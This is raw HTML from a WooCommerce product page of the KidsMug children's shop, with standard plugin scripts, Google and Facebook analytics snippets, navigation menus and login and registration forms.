<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/modernizr.custom.js?ver=6.9" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6WGVCKDJYG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kidsmug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6WGVCKDJYG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://kidsmug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kidsmug.com/wp-json/wp/v2/product/4350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kidsmug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://kidsmug.com/?p=4350' />
<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1.gif"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="1024"><meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="performance-lab 3.9.0; plugins: ">
<meta property="og:url" content="https://kidsmug.com/product/monza-drawing-book-butterflies/" /><meta property="og:site_name" content="KidsMug" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Monza Drawing Book Butterflies" /><meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1.gif" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="0.75" /><meta property="og:description" content="16 white sheets" /><meta property="og:availability" content="instock" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="klazvic5liicLPPd9fbAQOpqgFFJF7jKkrFaG30gkkM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '674863734169425', {}, {
    "agent": "woocommerce-9.8.5-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXF62WC' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='//kidsmug.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

	<body class="wp-singular product-template-default single single-product postid-4350 wp-custom-logo wp-theme-kidsmug theme-kidsmug woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js babystreet_fullwidth babystreet-main-menu-center babystreet-reveal-footer babystreet-stretched-footer babystreet-fullwidth-shop-pages wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
				            <audio id="cart_add_sound" controls preload="auto" hidden="hidden">
                <source src="https://kidsmug.com/wp-content/themes/kidsmug/image/cart_add.wav" type="audio/wav">
            </audio>
				<div id="menu_mobile" class="menu-mobile-menu-container">        <ul class="babystreet-mobile-menu-tabs">
            <li>
                <a class="babystreet-mobile-menu-tab-link" href="#babystreet_mobile_menu_tab">Menu</a>
            </li>
									                <li>
                    <a class="babystreet-mobile-wishlist" href="https://kidsmug.com/wishlist/">Wishlist</a>
                </li>
			            <li>
                <a class="mob-close-toggle"></a>
            </li>
        </ul>
        <div id="babystreet_mobile_menu_tab">
            <ul id="mobile-menu" class="menu"><li id="menu-item-35080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35080"><a href="#">By Age</a>
<ul class="sub-menu">
	<li id="menu-item-35090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35090"><a href="#">0-12 months</a></li>
	<li id="menu-item-35091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35091"><a href="#">1-2 years</a></li>
	<li id="menu-item-35092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35092"><a href="#">3-4 years</a></li>
	<li id="menu-item-35093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35093"><a href="#">5-7 years</a></li>
	<li id="menu-item-35094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35094"><a href="#">8-12 years</a></li>
	<li id="menu-item-35095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35095"><a href="#">12 years +</a></li>
</ul>
</li>
<li id="menu-item-35096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35096"><a href="#">By Category</a>
<ul class="sub-menu">
	<li id="menu-item-35079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35079"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35085"><a href="/product-category/new-born/car-seats/">Car Seats</a></li>
		<li id="menu-item-35086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35086"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35077"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-35102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35102"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35103"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35104"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35078"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35084"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-36971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36971"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="/product-category/school/school-bags-school-2/">School bags</a></li>
		<li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35083"><a href="/product-category/school/water-bottle-school-2/">Water bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36972"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36974"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36973"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35105"><a href="#">By Brands</a>
<ul class="sub-menu">
	<li id="menu-item-36965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36965"><a href="/Androni-2/">Androni</a></li>
	<li id="menu-item-35108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35108"><a href="/Asmodee-2/">Asmodee</a></li>
	<li id="menu-item-35106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35106"><a href="/Avent/">Avent</a></li>
	<li id="menu-item-35111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35111"><a href="/Baby-Trend/">Baby Trend</a></li>
	<li id="menu-item-36966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36966"><a href="/Babyjem/">Babyjem</a></li>
	<li id="menu-item-36967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36967"><a href="/Babyono-3/">Babyono</a></li>
	<li id="menu-item-35110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35110"><a href="/barbie/">Barbie</a></li>
	<li id="menu-item-36968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36968"><a href="/Bebe-Confort/">Bebe Confort</a></li>
	<li id="menu-item-35112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35112"><a href="/Bentley/">Bentley</a></li>
	<li id="menu-item-35113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35113"><a href="/beybattle-1/">Beybattle</a></li>
	<li id="menu-item-35114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35114"><a href="/buki-2/">Buki</a></li>
	<li id="menu-item-35115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35115"><a href="/crayola/">Crayola</a></li>
	<li id="menu-item-35116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35116"><a href="/doomoo/">Doomoo</a></li>
	<li id="menu-item-36969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36969"><a href="/Elele-life/">Elele life</a></li>
	<li id="menu-item-35167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35167"><a href="/Fisher-price/">Fisher price</a></li>
	<li id="menu-item-35168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35168"><a href="/gxin/">Gxin</a></li>
	<li id="menu-item-35169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35169"><a href="/Hasbro-2/">Hasbro</a></li>
	<li id="menu-item-35171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35171"><a href="/janod-2/">Janod</a></li>
</ul>
</li>
<li id="menu-item-36970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36970"><a href="#">Promotions</a></li>
</ul>
        </div>
				</div>		            <div id="search">
													
<form role="search" method="get" id="searchform" action="https://kidsmug.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search Products" />
        <small class="babystreet-search-hint-text">Type and hit Enter to Search</small>
		<input type="submit" id="searchsubmit" value="Search Products" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>				            </div>
				<!-- MAIN WRAPPER -->
		<div id="container">
			<!-- If it is not a blank page template -->
											<!-- Collapsible Pre-Header -->
								<!-- END Collapsible Pre-Header -->
				<!-- HEADER -->
								<div id="header" class="babystreet-has-header-top"  >
											<div id="header_top" class="fixed">
							<div class="inner has-top-menu">
																<!--	Social profiles in header-->
																	<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>																									<div class="babystreet-top-bar-message">
																															<span class="babystreet-top-bar-mail">
												<a href="/cdn-cgi/l/email-protection#a6cfc8c0c9e6cdcfc2d5cbd3c188c5c9cb">													<span class="__cf_email__" data-cfemail="e1888f878ea18a8885928c9486cf828e8c">[email&#160;protected]</span>												</a>											</span>
																															<span class="babystreet-top-bar-phone">
												<a href="tel:+96170062251">													+96170062251												</a>											</span>
																			</div>
																<div id="menu" class="menu-top-menu-container"><ul id="topnav2" class=""><li id="menu-item-35526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>							</div>
						</div>
					
					<div class="inner main_menu_holder fixed has-main-menu">
						<div  id="logo">
							<a href="https://kidsmug.com/"  title="KidsMug" rel="home">
								<img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="transparent_logo" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="50" height="50" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-square-logo.png" class="babystreet_mobile_logo" alt="" decoding="async" />															</a>
						</div>
						<a class="mob-menu-toggle" href="#"><i class="fa fa-bars"></i></a>

													<div class="babystreet-search-cart-holder">
								                                    <div class="babystreet-search-trigger">
                                        <a href="#" title="Search"><i class="fa fa-search"></i></a>
                                    </div>
								
								<!-- SHOPPING CART -->
																	<ul id="cart-module" class="site-header-cart">
												<li class="">
			<a id="babystreet_quick_cart_link" class="cart-contents" href="https://kidsmug.com/cart-2/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
		</li>
												<li>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>										</li>
									</ul>
																<!-- END OF SHOPPING CART -->

																	<div class="babystreet-wishlist-counter">
										<a href="https://kidsmug.com/wishlist/" title="Wishlist">
											<i class="fa fa-heart"></i>
											                                                <span class="babystreet-wish-number">0</span>
																					</a>
									</div>
								
								
																
																										                                    <div id="babystreet-account-holder" class="babystreet-user-not-logged" >
                                        <a href="https://kidsmug.com/my-account/" title="My Account">
                                            <i class="fa fa-user"></i>
                                        </a>
                                        <div class="babystreet-header-account-link-holder">
		                                    			                                    <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="92e59d8145" /><input type="hidden" name="_wp_http_referer" value="/product/monza-drawing-book-butterflies/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://kidsmug.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://kidsmug.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="44ab2e33fe" /><input type="hidden" name="_wp_http_referer" value="/product/monza-drawing-book-butterflies/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>		                                                                            </div>
                                    </div>
								
							</div>
												<div id="main-menu" class="menu-main-menu-container"><ul id="main_nav" class="menu"><li id="menu-item-35539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35539"><a href="#">By Age</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35528 babystreet_colum_title"><a href="/product-category/toys/1-2-years-toys/">0-2 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35540"><a href="#">Toys</a></li>
		<li id="menu-item-35541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35541"><a href="#">Baby Accessories</a></li>
		<li id="menu-item-35542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35542"><a href="#">Bath &#038; care</a></li>
		<li id="menu-item-35543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35543"><a href="#">Clothing</a></li>
		<li id="menu-item-35544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35544"><a href="#">Feeding</a></li>
	</ul>
</li>
	<li id="menu-item-35546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35546 babystreet_colum_title"><a href="#">3-5 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35547"><a href="#">Toys</a></li>
		<li id="menu-item-35548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35548"><a href="#">Healthy snacks</a></li>
		<li id="menu-item-35549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35549"><a href="#">Clothing</a></li>
	</ul>
</li>
	<li id="menu-item-35552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35552 babystreet_colum_title"><a href="#">6-9 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35553"><a href="#">Toys</a></li>
		<li id="menu-item-35554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35554"><a href="#">Snacks</a></li>
		<li id="menu-item-35555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35555"><a href="#">Clothing</a></li>
		<li id="menu-item-35550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35550"><a href="#">Stationery</a></li>
		<li id="menu-item-35551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35551"><a href="#">Learning</a></li>
	</ul>
</li>
	<li id="menu-item-35556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35556 babystreet_colum_title"><a href="#">10 &#8211; years</a>
	<ul class="sub-menu">
		<li id="menu-item-35557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35557"><a href="#">Toys</a></li>
		<li id="menu-item-35558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35558"><a href="#">Snacks</a></li>
		<li id="menu-item-35559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35559"><a href="#">Clothing</a></li>
		<li id="menu-item-35560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="#">Stationery</a></li>
		<li id="menu-item-35561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35561"><a href="#">Games</a></li>
	</ul>
</li>
	<li id="menu-item-35562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35562 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35563"></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35545"><a href="#">By Category</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35565 babystreet_colum_title"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="/product-category/new-born/car-seats/">Car seats</a></li>
		<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35564 babystreet_colum_title"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
